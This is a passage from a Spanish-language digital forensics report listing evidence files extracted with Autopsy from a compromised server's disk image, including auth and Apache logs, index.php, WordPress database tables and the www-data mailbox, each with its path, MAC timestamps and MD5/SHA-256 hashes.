MAC Time: Modified: 2018-12-30 12:43:54 CET Accessed: 2019-01-03 07:32:54 CET Created: 2018-12-30 12:43:54 CET Changed: 2018-12-30 12:43:54 CET

MD5: 3162c4e1be3ac7377a00d6ef1a521ec3 SHA-256: 856bcd7a03630605e805160a465a74fecc76c05a2e1c2456aa50f3711f6828d3

9.27.7 Fichero auth.log.1

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta:/img\_Server\_HDD.E01/var/log/auth.log.1

MAC Time: Modified: 2018-12-31 07:25:01 CET Accessed: 2018-12-23 07:25:01 CET Created: 2018-12-23 07:25:01 CET Changed: 2018-12-31 07:25:01 CET

MD5: 18e86613e22e5c9fc4e10842057eb149 SHA-256: ff9893a9b8bba5f9d50fd3246999f5338b1da6b660e99e2c46a96f5b49eaa1d4

9.27.8 Fichero access.log

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: MAC Time: Hash del fichero (MD5): Hash del fichero (SHA-256):

9.27.9 Fichero access.log.4.gz

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/log/apache2/access.log

MAC Time: Modified: 2019-01-03 08:33:39 CET Accessed: 2019-01-03 07:25:01 CET Created: 2019-01-03 07:25:01 CET Changed: 2019-01-03 08:33:39 CET MD5: c11398ff0d23a70d97d1a9211fe3cf44 SHA-256: 2a2a583d185b0d48c74b69fb94b886db344569908784c42332f619e73bfc9fd9

9.27.10 Fichero index.php

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/www/html/index.php

MAC Time: Modified: 2019-01-03 08:26:05 CET Accessed: 2019-01-03 08:26:10 CET Created: 2018-12-21 14:28:23 CET Changed:2019-01-03 08:26:05 CET

MD5: a082c27b8725ddc7da1807ec7a7673ca SHA-256: 739e6fc350288953fef3f42bd3c54ecfcf180e40ff5b68cd36ba543f765f01bf

9.27.11 Fichero wp\_users.idb

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/lib/mysql/wp/wp\_users.ibd

MAC Time: Modified:2018-12-30 11:52:44 CET Accessed: 2018-12-21 19:24:39 CET Created:2018-12-21 19:24:39 CET Changed:2018-12-30 11:52:44 CET

MD5: bc08e7355aef439aaa39783d6f410d7e SHA-256: 3b305170e4431cddf49f2df066c5fc5da3263f4879fa114d27724a9d24c09d94

9.27.12 Fichero wp\_comments.idb

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/lib/mysql/wp/wp\_comments.ibd

MAC Time: Modified: 2018-12-30 12:46:39 CET Accessed: 2018-12-21 19:24:39 CET Created: 2018-12-21 19:24:39 CET Changed: 2018-12-30 12:46:39 CET

MD5: f9abca5d2c92600f90ecfaa3e65a361e SHA-256: 48a3edd87b2b7ea5f4990153c8a6fd34886eb1fcb0420b1e0703d6fc48a6e0aa 9.27.13 Fichero de correos electrónico www-data

Origen: extraído de la imagen del disco duro mediante Autopsy. Ruta: /img\_Server\_HDD.E01/var/mail/www-data

MAC Time: Modified: 2018-12-30 12:46:38 CET Accessed: 2018-12-30 11:51:22 CET Created: 2018-12-30 11:51:22 CET Changed: 2018-12-30 12:46:38 CET

MD5: 231c4643e39cd728b4ab42700aeda757 SHA-256: 1b29106a1f8fc0d0fac55c3ab90fcee94abcacd393a76cc2a4d0851ad0aaa091